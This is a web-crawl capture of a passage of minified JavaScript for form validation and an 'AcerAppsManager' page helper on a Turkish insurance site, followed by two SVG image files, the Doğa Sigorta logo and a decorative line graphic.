this.globalConfig.lockForm&&this.lockForm(),this.validate(r).finally(()=>{var n,d;this.globalConfig.lockForm&&this.unlockForm(),this.isValid?(n=this.onSuccessCallback)==null||n.call(this,o):(d=this.onFailCallback)==null||d.call(this,this.fields,this.groupFields)})}setForm(o){this.form=o,this.form.setAttribute("novalidate","novalidate"),this.removeListener("submit",this.form,this.formSubmitHandler),this.addListener("submit",this.form,this.formSubmitHandler)}addListener(o,r,n){r.addEventListener(o,n),this.eventListeners.push({type:o,elem:r,func:n})}removeListener(o,r,n){r.removeEventListener(o,n),this.eventListeners=this.eventListeners.filter(d=>d.type!==o||d.elem!==r)}addField(o,r,n){if(typeof o!="string"&&!isElement(o))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");let d;if(typeof o=="string"?d=this.form.querySelector(o):d=o,!d)throw Error("Field doesn't exist in the DOM! Please check the field selector.");if(!Array.isArray(r)||!r.length)throw Error("Rules argument should be an array and should contain at least 1 element.");r.forEach(c=>{if(!("rule"in c||"validator"in c||"plugin"in c))throw Error("Rules argument must contain at least one rule or validator property.");if(!c.validator&&!c.plugin&&(!c.rule||!Object.values(Rules).includes(c.rule)))throw Error(`Rule should be one of these types: ${Object.values(Rules).join(", ")}. Provided value: ${c.rule}`)});const f=this.setKeyByFieldSelector(o);return this.fields[f]={elem:d,rules:r,isValid:void 0,config:n},this.setListeners(d),this.isSubmitted&&this.validate(),this}removeField(o){if(typeof o!="string"&&!isElement(o))throw Error("Field selector is not valid. Please specify a string selector or a valid DOM element.");const r=this.getKeyByFieldSelector(o);if(!r||!this.fields[r])return console.error("Field not found. Check the field selector."),this;const n=this.getListenerType(this.fields[r].elem.type);return this.removeListener(n,this.fields[r].elem,this.handlerChange),this.clearErrors(),delete this.fields[r],this}removeGroup(o){if(typeof o!="string")throw Error("Group selector is not valid. Please specify a string selector.");const r=this.getKeyByFieldSelector(o);return!r||!this.groupFields[r]?(console.error("Group not found. Check the group selector."),this):(this.groupFields[r].elems.forEach(n=>{const d=this.getListenerType(n.type);this.removeListener(d,n,this.handlerChange)}),this.clearErrors(),delete this.groupFields[r],this)}addRequiredGroup(o,r,n,d){if(typeof o!="string")throw Error("Group selector is not valid. Please specify a string selector.");const f=this.form.querySelector(o);if(!f)throw Error(`Group with ${o} selector not found! Please check the group selector.`);const c=f.querySelectorAll("input"),h=Array.from(c).filter(a=>{const g=getClosestParent(this.groupFields,getNodeParents(a));return g?g[1].elems.find(x=>x!==a):!0}),w=this.setKeyByFieldSelector(o);return this.groupFields[w]={rules:[{rule:GroupRules.Required,errorMessage:r,successMessage:d}],groupElem:f,elems:h,isDirty:!1,isValid:void 0,config:n},c.forEach(a=>{this.setListeners(a)}),this}getListenerType(o){switch(o){case"checkbox":case"select-one":case"file":case"radio":return"change";default:return"input"}}setListeners(o){const r=this.getListenerType(o.type);this.removeListener(r,o,this.handlerChange),this.addListener(r,o,this.handlerChange)}clearFieldLabel(o){var r,n;(r=this.errorLabels[o])==null||r.remove(),(n=this.successLabels[o])==null||n.remove()}clearFieldStyle(o){var r,n,d,f;const c=this.fields[o],h=((r=c.config)==null?void 0:r.errorFieldStyle)||this.globalConfig.errorFieldStyle;Object.keys(h).forEach(a=>{c.elem.style[a]=""});const w=((n=c.config)==null?void 0:n.successFieldStyle)||this.globalConfig.successFieldStyle||{};Object.keys(w).forEach(a=>{c.elem.style[a]=""}),c.elem.classList.remove(...getClassList(((d=c.config)==null?void 0:d.errorFieldCssClass)||this.globalConfig.errorFieldCssClass),...getClassList(((f=c.config)==null?void 0:f.successFieldCssClass)||this.globalConfig.successFieldCssClass))}clearErrors(){var o,r;Object.keys(this.errorLabels).forEach(n=>this.errorLabels[n].remove()),Object.keys(this.successLabels).forEach(n=>this.successLabels[n].remove());for(const n in this.fields)this.clearFieldStyle(n);for(const n in this.groupFields){const d=this.groupFields[n],f=((o=d.config)==null?void 0:o.errorFieldStyle)||this.globalConfig.errorFieldStyle;Object.keys(f).forEach(h=>{d.elems.forEach(w=>{var a;w.style[h]="",w.classList.remove(...getClassList(((a=d.config)==null?void 0:a.errorFieldCssClass)||this.globalConfig.errorFieldCssClass))})});const c=((r=d.config)==null?void 0:r.successFieldStyle)||this.globalConfig.successFieldStyle||{};Object.keys(c).forEach(h=>{d.elems.forEach(w=>{var a;w.style[h]="",w.classList.remove(...getClassList(((a=d.config)==null?void 0:a.successFieldCssClass)||this.globalConfig.successFieldCssClass))})})}this.tooltips=[]}isTooltip(){return!!this.globalConfig.tooltip}lockForm(){const o=this.form.querySelectorAll("input, textarea, button, select");for(let r=0,n=o.length;r<n;++r)o[r].setAttribute("data-just-validate-fallback-disabled",o[r].disabled?"true":"false"),o[r].setAttribute("disabled","disabled"),o[r].style.pointerEvents="none",o[r].style.webkitFilter="grayscale(100%)",o[r].style.filter="grayscale(100%)"}unlockForm(){const o=this.form.querySelectorAll("input, textarea, button, select");for(let r=0,n=o.length;r<n;++r)o[r].getAttribute("data-just-validate-fallback-disabled")!=="true"&&o[r].removeAttribute("disabled"),o[r].style.pointerEvents="",o[r].style.webkitFilter="",o[r].style.filter=""}renderTooltip(o,r,n){var d;const{top:f,left:c,width:h,height:w}=o.getBoundingClientRect(),a=r.getBoundingClientRect(),g=n||((d=this.globalConfig.tooltip)==null?void 0:d.position);switch(g){case"left":{r.style.top=`${f+w/2-a.height/2}px`,r.style.left=`${c-a.width-TOOLTIP_ARROW_HEIGHT}px`;break}case"top":{r.style.top=`${f-a.height-TOOLTIP_ARROW_HEIGHT}px`,r.style.left=`${c+h/2-a.width/2}px`;break}case"right":{r.style.top=`${f+w/2-a.height/2}px`,r.style.left=`${c+h+TOOLTIP_ARROW_HEIGHT}px`;break}case"bottom":{r.style.top=`${f+w+TOOLTIP_ARROW_HEIGHT}px`,r.style.left=`${c+h/2-a.width/2}px`;break}}return r.dataset.direction=g,{refresh:()=>{this.renderTooltip(o,r,n)}}}createErrorLabelElem(o,r,n){const d=document.createElement("div");d.innerHTML=r;const f=this.isTooltip()?n==null?void 0:n.errorLabelStyle:(n==null?void 0:n.errorLabelStyle)||this.globalConfig.errorLabelStyle;return Object.assign(d.style,f),d.classList.add(...getClassList((n==null?void 0:n.errorLabelCssClass)||this.globalConfig.errorLabelCssClass),"just-validate-error-label"),this.isTooltip()&&(d.dataset.tooltip="true"),this.globalConfig.testingMode&&(d.dataset.testId=`error-label-${o}`),this.errorLabels[o]=d,d}createSuccessLabelElem(o,r,n){if(r===void 0)return null;const d=document.createElement("div");d.innerHTML=r;const f=(n==null?void 0:n.successLabelStyle)||this.globalConfig.successLabelStyle;return Object.assign(d.style,f),d.classList.add(...getClassList((n==null?void 0:n.successLabelCssClass)||this.globalConfig.successLabelCssClass),"just-validate-success-label"),this.globalConfig.testingMode&&(d.dataset.testId=`success-label-${o}`),this.successLabels[o]=d,d}renderErrorsContainer(o,r){const n=r||this.globalConfig.errorsContainer;if(typeof n=="string"){const d=this.form.querySelector(n);if(d)return d.appendChild(o),!0;console.error(`Error container with ${n} selector not found. Errors will be rendered as usual`)}return n instanceof Element?(n.appendChild(o),!0):(n!==void 0&&console.error("Error container not found. It should be a string or existing Element. Errors will be rendered as usual"),!1)}renderGroupLabel(o,r,n,d){!d&&this.renderErrorsContainer(r,n)||o.appendChild(r)}renderFieldLabel(o,r,n,d){var f,c,h,w,a,g,x;if(!(!d&&this.renderErrorsContainer(r,n)))if(o.type==="checkbox"||o.type==="radio"){const H=document.querySelector(`label[for="${o.getAttribute("id")}"]`);((c=(f=o.parentElement)==null?void 0:f.tagName)==null?void 0:c.toLowerCase())==="label"?(w=(h=o.parentElement)==null?void 0:h.parentElement)==null||w.appendChild(r):H?(a=H.parentElement)==null||a.appendChild(r):(g=o.parentElement)==null||g.appendChild(r)}else(x=o.parentElement)==null||x.appendChild(r)}showLabels(o,r){Object.keys(o).forEach((n,d)=>{const f=o[n],c=this.getKeyByFieldSelector(n);if(!c||!this.fields[c]){console.error("Field not found. Check the field selector.");return}const h=this.fields[c];h.isValid=!r,this.clearFieldStyle(c),this.clearFieldLabel(c),this.renderFieldError(c,f),d===0&&this.globalConfig.focusInvalidField&&setTimeout(()=>h.elem.focus(),0)})}showErrors(o){if(typeof o!="object")throw Error("[showErrors]: Errors should be an object with key: value format");this.showLabels(o,!0)}showSuccessLabels(o){if(typeof o!="object")throw Error("[showSuccessLabels]: Labels should be an object with key: value format");this.showLabels(o,!1)}renderFieldError(o,r){var n,d,f,c,h,w;const a=this.fields[o];if(a.isValid===void 0)return;if(a.isValid){if(!a.asyncCheckPending){const x=this.createSuccessLabelElem(o,r!==void 0?r:a.successMessage,a.config);x&&this.renderFieldLabel(a.elem,x,(n=a.config)==null?void 0:n.errorsContainer,!0),a.elem.classList.add(...getClassList(((d=a.config)==null?void 0:d.successFieldCssClass)||this.globalConfig.successFieldCssClass))}return}this.isValid=!1,a.elem.classList.add(...getClassList(((f=a.config)==null?void 0:f.errorFieldCssClass)||this.globalConfig.errorFieldCssClass));const g=this.createErrorLabelElem(o,r!==void 0?r:a.errorMessage,a.config);this.renderFieldLabel(a.elem,g,(c=a.config)==null?void 0:c.errorsContainer),this.isTooltip()&&this.tooltips.push(this.renderTooltip(a.elem,g,(w=(h=a.config)==null?void 0:h.tooltip)==null?void 0:w.position))}renderGroupError(o){var r,n,d,f;const c=this.groupFields[o];if(c.isValid===void 0)return;if(c.isValid){c.elems.forEach(a=>{var g,x;Object.assign(a.style,((g=c.config)==null?void 0:g.successFieldStyle)||this.globalConfig.successFieldStyle),a.classList.add(...getClassList(((x=c.config)==null?void 0:x.successFieldCssClass)||this.globalConfig.successFieldCssClass))});const w=this.createSuccessLabelElem(o,c.successMessage,c.config);w&&this.renderGroupLabel(c.groupElem,w,(r=c.config)==null?void 0:r.errorsContainer,!0);return}this.isValid=!1,c.elems.forEach(w=>{var a,g;Object.assign(w.style,((a=c.config)==null?void 0:a.errorFieldStyle)||this.globalConfig.errorFieldStyle),w.classList.add(...getClassList(((g=c.config)==null?void 0:g.errorFieldCssClass)||this.globalConfig.errorFieldCssClass))});const h=this.createErrorLabelElem(o,c.errorMessage,c.config);this.renderGroupLabel(c.groupElem,h,(n=c.config)==null?void 0:n.errorsContainer),this.isTooltip()&&this.tooltips.push(this.renderTooltip(c.groupElem,h,(f=(d=c.config)==null?void 0:d.tooltip)==null?void 0:f.position))}renderErrors(o=!1){if(!(!this.isSubmitted&&!o&&!this.globalConfig.validateBeforeSubmitting)){this.clearErrors(),this.isValid=!0;for(const r in this.groupFields)this.renderGroupError(r);for(const r in this.fields)this.renderFieldError(r)}}destroy(){this.eventListeners.forEach(o=>{this.removeListener(o.type,o.elem,o.func)}),Object.keys(this.customStyleTags).forEach(o=>{this.customStyleTags[o].remove()}),this.clearErrors(),this.globalConfig.lockForm&&this.unlockForm()}refresh(){this.destroy(),this.form?(this.initialize(this.form,this.globalConfig),Object.keys(this.fields).forEach(o=>{const r=this.getFieldSelectorByKey(o);r&&this.addField(r,[...this.fields[o].rules],this.fields[o].config)})):console.error("Cannot initialize the library! Form is not defined")}setCurrentLocale(o){if(typeof o!="string"&&o!==void 0){console.error("Current locale should be a string");return}this.currentLocale=o,this.isSubmitted&&this.validate()}onSuccess(o){return this.onSuccessCallback=o,this}onFail(o){return this.onFailCallback=o,this}}function htmlToElement(l){l=l.trim();const o=document.createElement("template");return o.innerHTML=l,o}class AcerAppsManager{constructor({urls:l,isAuthenticated:o=!1,authenticatedUser:r}){Ce(this,v,[]);Ce(this,C,!1);Ce(this,L,{});setUrls(l),De(this,C,o),De(this,L,r),this.initClientRenderComponents(),this.initChangeCulture()}userIsAuthenticated(){return de(this,C)}getUserInfo(){return de(this,L)}addFormValidationInstance(l,o){de(this,v).push({form:l,formValidationInstance:o})}getFormValidationInstance(l){const o=de(this,v).find(r=>r.form===l);return o?o.formValidationInstance:null}async validateForm(l){const o=this.getFormValidationInstance(l);return o?(await o.validate(!0),o.focusInvalidField(),o.isValid):null}async initClientRenderComponents(){const divs=document.querySelectorAll("div.client-render-component");for(const div of divs){const dataSourceId=div.dataset.source,componentId=div.dataset.component;block(div);try{const componentHTML=await renderComponentByDataSource({dataSourceId,componentId}),componentEl=htmlToElement(componentHTML);componentEl.content.querySelectorAll("script").forEach(scriptEl=>{eval(scriptEl.innerText),scriptEl.remove()}),div.innerHTML=componentEl.innerHTML}catch(l){throw div.innerHTML=`<h3 class="component-render-error">
                                    <b>Unexpected error when render component!</b>
                                </h3>`,l}finally{unblock(div)}}}apiLogin(l,o){return apiLogin(l,o)}logout(l="/"){location.href=URLS.logout.replace("--targetUrl--",l)}block(l="body"){block(l)}unblock(l="body"){unblock(l)}getApiResult(l){return getApiResult(l)}getApiResultV2(l){return getApiResultV2(l)}async formSubmitEvent(l,o){block(l);try{const r=l.querySelector(".reCaptcha");let n={};if(r){if(n=getRecaptchaResult(r),!n.isSuccess){r.nextElementSibling.style.display="block";return}r.nextElementSibling.style.display="none"}const d=await getFormValuesByFormEl(l);o.isApiForm?await postApiForm(d,o,l):await postFormValues(d,o,n),o.isApiResultForm||(l.reset(),r&&grecaptcha.reset(n.widgetId))}catch(r){console.error(r),Swal.fire({title:"HATA!",text:r.responseText||"Beklenmedik bir hata oluştu!",icon:"error"})}finally{unblock(l)}}getFormValidator(l,o={}){return new JustValidate(l,o)}changeCulture(l){location.href=URLS.changeCulture.replace("--culture--",l).replace("--currentLink--",location.pathname)}initChangeCulture(){document.querySelectorAll(".change-culture").forEach(o=>{const r=o.dataset.culture;o.addEventListener("click",()=>this.changeCulture(r))})}}v=new WeakMap,C=new WeakMap,L=new WeakMap,exports.AcerAppsManager=AcerAppsManager,Object.defineProperty(exports,Symbol.toStringTag,{value:"Module"})});


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.dogasigorta.com/app-1433/logos/doga_logo_svg.svg
body_size: 9400
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_691_1834)">
<path d="M43.7899 5.92125C44.4575 5.55061 44.9472 5.07723 45.4898 4.63564C47.6685 2.86251 51.054 1.5168 54.7843 1.6494C56.7456 1.71899 58.7049 2.20206 60.258 2.99878C58.612 2.78438 56.8586 3.1653 55.8754 3.95097C55.0797 4.58679 54.7969 5.42267 54.1126 6.10832C52.8638 7.35922 50.203 7.9776 47.7956 7.57731" fill="#81C241"/>
<path d="M85.4249 30.8879V27.7171C85.8269 27.6322 86.1683 27.4952 86.4488 27.307C86.7287 27.1187 87.0071 26.8487 87.2823 26.4959C87.7162 25.9618 87.9488 25.3084 87.981 24.5372C88.0122 23.7657 88.0387 23.1185 88.0602 22.5958C88.1337 21.7456 88.2132 21.1385 88.2985 20.7737C88.4251 20.2272 88.6418 19.6867 88.9488 19.1519C89.4565 18.2773 90.0127 17.6337 90.6158 17.2204C91.2615 16.7709 92.0183 16.5464 92.8861 16.5464V19.7897C92.2088 19.9599 91.6528 20.3613 91.219 20.9927C90.9864 21.3209 90.8377 21.6551 90.7745 21.9953C90.7113 22.3353 90.6795 22.7668 90.6795 23.2887V23.6897V23.9997C90.6795 25.1172 90.6055 25.9923 90.4572 26.6236C90.3089 27.2554 89.9916 27.9174 89.5046 28.61C88.9436 29.4122 88.346 29.992 87.7107 30.3502C87.0759 30.709 86.3142 30.8879 85.4249 30.8879Z" fill="#E97224"/>
<path d="M96.0606 16.4733C95.5525 16.4733 95.1559 16.2854 94.8698 15.9084C94.5841 15.5327 94.4414 15.0894 94.4414 14.5801C94.4414 14.0825 94.5817 13.6582 94.8621 13.3062C95.1424 12.9541 95.5421 12.7783 96.0606 12.7783C96.5263 12.7783 96.9017 12.9724 97.1875 13.3604C97.442 13.7127 97.5688 14.1372 97.5688 14.6348C97.5688 15.1198 97.4337 15.5475 97.164 15.9175C96.8942 16.2883 96.5263 16.4733 96.0606 16.4733ZM94.6795 17.3652H97.3782V30.815H94.6795V17.3652Z" fill="#E97224"/>
<path d="M107.935 30.1599C107.162 30.5848 106.305 30.7967 105.363 30.7967C103.849 30.7967 102.484 30.287 101.267 29.268C99.9973 28.2004 99.2773 26.8654 99.1081 25.2638C99.055 24.7426 99.0286 24.2934 99.0286 23.9172C99.0286 21.6726 99.6267 19.8704 100.823 18.5115C101.976 17.2013 103.447 16.5457 105.236 16.5457C106.95 16.5457 108.435 17.1824 109.689 18.457C110.943 19.731 111.57 21.3143 111.57 23.2069V30.3235C111.57 31.9127 110.985 33.2353 109.814 34.2906C108.697 35.298 107.368 35.8013 105.829 35.8013H105.592C105.107 35.8013 104.706 35.7803 104.39 35.7379C104.074 35.695 103.71 35.5952 103.299 35.4374V32.3981C103.701 32.5438 104.053 32.6408 104.355 32.6894C104.656 32.7373 105.029 32.7619 105.474 32.7619C105.855 32.7619 106.256 32.7104 106.681 32.6074C107.104 32.5039 107.4 32.4041 107.569 32.3071C107.993 32.0641 108.288 31.8396 108.458 31.6335C108.733 31.2937 108.871 30.8572 108.871 30.3233V23.4071C108.871 22.315 108.485 21.414 107.712 20.7043C106.939 19.9944 106.04 19.6397 105.014 19.6397C104.104 19.6397 103.315 20.0402 102.648 20.8412C101.982 21.6416 101.648 22.5699 101.648 23.6254C101.648 23.8074 101.664 24.0017 101.696 24.2077C101.855 25.3245 102.304 26.204 103.045 26.847C103.723 27.4415 104.506 27.7391 105.395 27.7391C106.453 27.7391 107.299 27.3386 107.935 26.5376V30.1599Z" fill="#E97224"/>
<path d="M119.047 30.8515C117.099 30.8515 115.554 30.1166 114.411 28.6463C113.385 27.3221 112.872 25.6941 112.872 23.7621C112.872 21.8065 113.395 20.1485 114.443 18.7873C115.618 17.2689 117.2 16.5098 119.19 16.5098C121.137 16.5098 122.682 17.2446 123.825 18.7148C124.851 20.0386 125.365 21.6669 125.365 23.5984C125.365 25.554 124.841 27.213 123.793 28.5734C122.619 30.0918 121.037 30.8515 119.047 30.8515ZM119.317 19.476C118.163 19.476 117.248 19.9141 116.571 20.7894C115.957 21.5801 115.65 22.5466 115.65 23.6896C115.65 24.796 115.941 25.7263 116.523 26.4802C117.179 27.3196 118.068 27.7389 119.19 27.7389C120.343 27.7389 121.258 27.301 121.936 26.4253C122.55 25.6354 122.857 24.6685 122.857 23.525C122.857 22.4193 122.565 21.4888 121.984 20.7343C121.327 19.8957 120.438 19.476 119.317 19.476Z" fill="#E97224"/>
<path d="M129.619 30.8514L126.651 30.8331V22.8977C126.651 21.6848 126.843 20.6351 127.23 19.7492C127.616 18.8635 128.232 18.093 129.079 17.4378C129.598 17.0373 130.084 16.7492 130.54 16.573C130.995 16.3972 131.492 16.3096 132.032 16.3096C132.169 16.3096 132.334 16.3183 132.524 16.3367C132.714 16.3551 132.931 16.3887 133.175 16.4367V19.6583C132.91 19.5736 132.634 19.531 132.349 19.531C131.799 19.531 131.27 19.7436 130.762 20.1679C130.391 20.4715 130.108 20.8175 129.913 21.2056C129.716 21.5939 129.619 22.0425 129.619 22.5525L129.619 30.8514Z" fill="#E97224"/>
<path d="M134.635 12.6331H137.302V16.2914H139.143V19.4945H137.302V25.5498C137.302 25.8782 137.352 26.1641 137.453 26.4072C137.553 26.6505 137.715 26.9 137.937 27.1553C138.361 27.6412 138.858 27.8847 139.43 27.8847H139.874V30.8512H139.627H139.445C138.969 30.8512 138.503 30.7663 138.048 30.5959C137.487 30.3896 136.868 30.0186 136.191 29.4836C135.778 29.1548 135.423 28.6446 135.127 27.9518C134.799 27.1861 134.635 26.4076 134.635 25.6171V12.6331Z" fill="#E97224"/>
<path d="M151.002 26.7747V30.5239C150.017 31.0698 149.043 31.3427 148.08 31.3427C146.599 31.3427 145.223 30.718 143.953 29.468C143.159 28.6918 142.588 27.8637 142.239 26.9836C141.89 26.104 141.715 25.0519 141.715 23.826C141.715 21.8238 142.342 20.1161 143.596 18.7024C144.85 17.2892 146.35 16.5823 148.096 16.5823C149.885 16.5823 151.42 17.277 152.7 18.666C153.981 20.0559 154.621 21.7577 154.621 23.7718V30.8149H151.827V23.6805C151.827 22.5522 151.454 21.603 150.708 20.8324C149.962 20.0619 149.08 19.6765 148.064 19.6765C147.049 19.6765 146.186 20.0828 145.477 20.8962C144.768 21.7088 144.414 22.6978 144.414 23.8627C144.414 25.0636 144.77 26.0919 145.485 26.9474C146.199 27.8028 147.075 28.2309 148.112 28.2309C148.736 28.2309 149.273 28.1188 149.724 27.8942C150.174 27.6693 150.599 27.2963 151.002 26.7747Z" fill="#E97224"/>
<path d="M0 7.69824H4.76191C8.47392 7.69824 11.662 8.85552 14.3251 11.1709C16.988 13.4856 18.3193 16.3311 18.3193 19.7074C18.3193 23.0191 17.1093 25.8768 14.6895 28.2798C12.2693 30.6835 9.31581 31.8852 5.82904 31.8852H0V7.69824ZM4.76191 27.2791C4.76191 27.3596 4.93521 27.3999 5.28239 27.3999C6.14987 27.3999 7.13016 27.1991 8.22289 26.797C9.6973 26.2506 10.8683 25.4789 11.7358 24.4819C12.8632 23.1796 13.4274 21.5724 13.4274 19.6587C13.4274 17.5367 12.6209 15.817 11.0075 14.4987C9.11615 12.9548 7.0689 12.1833 4.866 12.1833L4.76191 12.2318V27.2791Z" fill="#006838"/>
<path d="M28.7699 31.8851C25.5776 31.8851 23.045 30.6802 21.1713 28.2706C19.4886 26.1001 18.6473 23.431 18.6473 20.2645C18.6473 17.0584 19.5059 14.3402 21.2236 12.1096C23.1493 9.62 25.7424 8.37549 29.0041 8.37549C32.1957 8.37549 34.7289 9.58026 36.6024 11.9898C38.2848 14.1609 39.1267 16.83 39.1267 19.9962C39.1267 23.2024 38.2678 25.921 36.5503 28.151C34.625 30.6404 32.0315 31.8851 28.7699 31.8851ZM29.2123 13.2384C27.3213 13.2384 25.8203 13.9564 24.7104 15.3911C23.7041 16.6872 23.201 18.2717 23.201 20.145C23.201 21.9593 23.6781 23.4841 24.6322 24.7199C25.7075 26.0954 27.1647 26.7832 29.0039 26.7832C30.8945 26.7832 32.3951 26.0656 33.5055 24.6307C34.5116 23.335 35.015 21.7499 35.015 19.8762C35.015 18.0631 34.5377 16.5379 33.5836 15.3019C32.5079 13.9267 31.0512 13.2384 29.2123 13.2384Z" fill="#006838"/>
<path d="M56.5324 29.9527C55.266 30.6494 53.8079 31.5297 50.0833 31.7954C47.607 31.9724 45.3642 30.9601 43.3697 29.2895C41.2879 27.5397 40.108 25.3515 39.8306 22.7258C39.7437 21.8706 39.7005 21.1347 39.7005 20.5181C39.7005 16.839 40.6804 13.8851 42.641 11.6574C44.5318 9.50918 46.9429 8.43506 49.8747 8.43506C52.6853 8.43506 55.1183 9.47913 57.1741 11.5679C59.2296 13.656 60.2578 16.2518 60.2578 19.3544V31.0197C60.2578 33.6252 59.2985 35.7936 57.3805 37.5235C55.5481 39.1747 53.3709 39.9999 50.8482 39.9999H50.4593C49.6638 39.9999 49.007 39.9652 48.489 39.8956C47.9699 39.8256 47.3738 39.6614 46.7 39.4032V34.4211C47.3593 34.6598 47.9362 34.8187 48.4309 34.8984C48.9248 34.9775 49.5368 35.0176 50.2651 35.0176C50.8899 35.0176 51.5489 34.9331 52.2431 34.7639C52.9365 34.5942 53.4225 34.4306 53.7001 34.2715C54.3939 33.8737 54.8793 33.5058 55.1574 33.1677C55.6083 32.611 55.834 31.8949 55.834 31.0197V19.6828C55.834 17.8926 55.2007 16.4156 53.9343 15.2523C52.6678 14.0887 51.193 13.5073 49.5106 13.5073C48.0182 13.5073 46.7264 14.1633 45.6334 15.4764C44.5401 16.7888 43.9939 18.3105 43.9939 20.0408C43.9939 20.3389 44.0198 20.6574 44.0722 20.9953C44.3321 22.8255 45.0695 24.2675 46.284 25.3216C47.3938 26.2961 48.678 26.7831 50.1352 26.7831C51.8698 26.7831 55.2154 25.8427 56.2564 24.5304L56.5324 29.9527Z" fill="#006838"/>
<path d="M78.1199 24.7277L78.1889 30.5015C76.5755 31.3967 73.3271 32.6903 71.7486 32.6903C69.3195 32.6903 67.0645 31.6663 64.9827 29.6174C63.6816 28.3451 62.7451 26.9878 62.1725 25.545C61.5999 24.1031 61.3135 22.3781 61.3135 20.3688C61.3135 17.0867 62.3417 14.2876 64.3973 11.9703C66.4533 9.6536 68.9124 8.49438 71.7748 8.49438C74.7064 8.49438 77.222 9.63325 79.321 11.9106C81.4198 14.1883 82.4698 16.978 82.4698 20.2791V31.8253H77.8902V20.1298C77.8902 18.2799 77.2784 16.7243 76.0556 15.4609C74.8324 14.198 73.3878 13.5663 71.7227 13.5663C70.0573 13.5663 68.643 14.2329 67.481 15.565C66.3185 16.8977 65.7376 18.5187 65.7376 20.4285C65.7376 22.3972 66.3232 24.0832 67.4944 25.4855C68.6653 26.8874 70.1003 27.5885 71.8008 27.5885C72.8241 27.5885 73.6703 27.2964 74.442 27.037C76.016 26.5072 77.4604 25.5832 78.1199 24.7277Z" fill="#006838"/>
<path d="M58.2352 2.20532C57.9748 2.22529 57.7089 2.21618 57.4464 2.21346C56.42 2.2028 55.392 2.33346 54.4192 2.59729C52.4643 3.12843 50.7976 4.1725 48.981 4.96147C47.4114 5.64304 45.5724 6.13542 43.8545 5.88284C43.8328 5.89544 43.812 5.90881 43.7899 5.92102L47.7958 7.57688C50.2028 7.97757 52.8642 7.35861 54.1126 6.10809C54.7971 5.42244 55.0801 4.58637 55.8756 3.95074C56.8586 3.16526 58.6122 2.78416 60.258 2.99855C59.64 2.68142 58.9563 2.41681 58.2352 2.20532Z" fill="#599F4D"/>
</g>
<defs>
<clipPath id="clip0_691_1834">
<rect width="155.079" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.acerapps.io/app-1433/images/offer-line.svg
body_size: 1064
content:
<svg width="101" height="9" viewBox="0 0 101 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="101" height="9" fill="#F5F5F5"/>
<g clip-path="url(#clip0_604_497)">
<rect width="1920" height="730" transform="translate(-392 -61)" fill="#FCFCFC"/>
<g filter="url(#filter0_d_604_497)">
<rect width="1920" height="96" transform="translate(-392 -61)" fill="white"/>
<path d="M2 6.66667C58.5 -3.83333 99 6.66667 99 6.66667" stroke="#EE6E0A" stroke-width="3" stroke-linecap="round"/>
</g>
</g>
<defs>
<filter id="filter0_d_604_497" x="-393" y="-61" width="1922" height="98" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="1"/>
<feGaussianBlur stdDeviation="0.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_604_497"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_604_497" result="shape"/>
</filter>
<clipPath id="clip0_604_497">
<rect width="1920" height="730" fill="white" transform="translate(-392 -61)"/>
</clipPath>
</defs>
</svg>
